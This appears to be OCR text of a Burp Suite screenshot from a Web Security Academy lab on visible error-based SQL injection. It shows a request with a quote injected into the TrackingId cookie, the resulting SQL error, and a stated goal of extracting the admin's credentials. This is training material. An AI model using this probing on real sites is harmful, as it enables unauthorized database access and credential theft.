 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Extensions Learn
1 × +
Send Cancel < > Target: https://0a2b001c0372510e80df121300900023.web-security-acad... HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /product?productId=1 HTTP/2
2 Host:
0a2b001c0372510e80df121300900023.web-securit
y-academy.net
3 Cookie: TrackingId=pFNjoVuG3fnTFJ3a';
session=GXoHi5wAqBfMUz8b3HsSttJUIJFHHlaj
4 Sec-Ch-Ua: "Not A(Brand";v="24",
"Chromium";v="110"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/110.0.5481.78 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a2b001c0372510e80df121300900023.web
-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
Response
Pretty Raw Hex Render \n
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
Unterminated string literal started
at position 52 in SQL SELECT * FROM
tracking WHERE id =
'pFNjoVuG3fnTFJ3a''. Expected  char
</h4>
46 <p class=is-warning>
Unterminated string literal started
at position 52 in SQL SELECT * FROM
tracking WHERE id =
'pFNjoVuG3fnTFJ3a''. Expected  char
</p>
47 </div>
48 </section>
49 </div>
50 </body>
51 </html>
INSPECTOR
#18 – Visible error-based SQL injection
Goal: Exploit SQL injection to retrieve the admin user's credentials from
users table and log into their account.
alysis:
lect trackingId from trackingIdTable where trackingId='pFNjoVuG3fnTFJ3a''